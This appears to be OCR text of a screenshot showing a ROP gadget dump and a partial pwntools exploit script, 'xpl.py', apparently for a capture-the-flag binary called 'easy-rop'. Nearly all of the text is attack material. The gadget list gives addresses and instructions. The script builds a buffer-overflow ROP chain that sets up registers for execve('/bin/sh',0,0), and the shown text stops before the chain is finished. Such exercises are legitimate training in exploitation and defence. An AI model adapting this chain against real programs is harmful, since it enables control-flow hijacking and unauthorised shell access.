 1: 2: 10:
CPU 35.08% RAM 2.2G IN 0K OUT 0K Partly cloudy +29(34) °C 74% Discharging Friday, 01/07/22 - 07:09 PM
0x0000000000464d50: mov qword ptr [rsi], rcx; mov rcx, -0x
18; mov qword ptr fs:[rcx], rdx; mov rdx, -0x20; mov qword
ptr fs:[rdx], rax; ret;
0x0000000000481164: mov qword ptr [rsi], rdi; mov rax, r8;
ret;
0x0000000000402d2e: mov qword ptr [rsi], rsi; mov qword pt
r [rsi + 0x10], rsi; syscall;
0x0000000000490f47: mov qword ptr [rsp + 0x10], r10; call
rax;
0x0000000000423fdd: mov qword ptr [rsp + 0x10], r8; call r
ax;
0x0000000000423fd8: mov qword ptr [rsp + 0x18], r10; mov q
word ptr [rsp + 0x10], r8; call rax;
0x0000000000480e57: mov qword ptr [rsp + 0x18], rax; call
0x80780; add rsp, 0xd8; ret;
0x00000000004519d4: mov qword ptr [rsp + 0x20], rax; cmp e
si, 9; je 0x51a08; mov eax, 0x48; syscall;
0x0000000000478009: mov qword ptr [rsp + 0x28], rax; xor e
ax, eax; mov rdx, rsp; mov eax, 0x10; syscall;
0x00000000004532cd: mov qword ptr [rsp + 8], r8; mov rdi,
qword ptr [r8]; call rbx;
0x00000000004510f7: mov qword ptr [rsp + 8], rax; call 0x7
5570; mov rax, qword ptr [rsp + 8]; add rsp, 0x28; ret;
0x0000000000451a61: mov qword ptr [rsp + 8], rax; xor eax,
eax; cmp esi, 9; je 0x51a98; mov eax, 0x48; syscall;
0x000000000041993e: mov qword ptr [rsp + 8], rcx; mov rdi,
r15; call rax;
0x000000000041cbb8: mov qword ptr [rsp], r8; mov rdx, r8;
mov rsi, r12; mov rdi, rbp; call qword ptr [rax + 0x78];
0x000000000048dd53: mov qword ptr [rsp], rax; call 0x8e180
; mov rax, qword ptr [rsp]; add rsp, 0x38; ret;
File Edit Selection Find View Goto Tools Project Preferences Help
xpl.py
1 from pwn import *
2
3 elf = context.binary = ELF('easy-rop',checksec=False)
4 rop = ROP(elf)
5
6
7 # required things
8 pop_rdi = rop.find_gadget(['pop rdi','ret'])[0]
9 pop_rax = rop.find_gadget(['pop rax','ret'])[0]
10 pop_rsi = 0x000000000040f4be
11 pop_rdx = 0x000000000040181f
12 mov_rdi_rsi = 0x000000000047695e
13 mov_rsi_rax = 0x0000000000481e65
14
15
16 # execve
17 payload = b'A'*72
18 payload += p64(pop_rax)
19 payload += p64(0x3b)
20 payload += p64(pop_rsi)
21 payload += p64(0x0)
22 payload += p64(pop_rdx)
23 payload += p64(0x0)
24
25
26 # execve('/bin/sh',0,0);
27 # rax = 59
28 # rsi = 0
29 # rdx = 0
Line 15, Column 1 Tab Size: 4 Python